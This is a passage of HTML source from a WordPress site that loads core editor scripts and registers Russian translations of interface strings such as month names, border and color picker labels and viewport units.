		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to 